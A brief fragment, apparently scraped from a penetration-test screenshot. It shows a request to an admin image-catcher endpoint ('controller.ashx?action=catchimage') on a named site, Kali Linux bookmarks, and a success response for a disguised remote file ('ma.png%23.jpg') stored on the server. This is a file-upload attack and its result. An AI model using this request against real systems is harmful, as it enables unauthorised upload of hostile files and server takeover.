 www.ackmoon.com/admin/net/controller.ashx?action=catchimage
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://192.168.31.118/ma.png%23.jpg","url":"../../upfiles/image/20221001
/6380024476589855923672085.jpg"}]}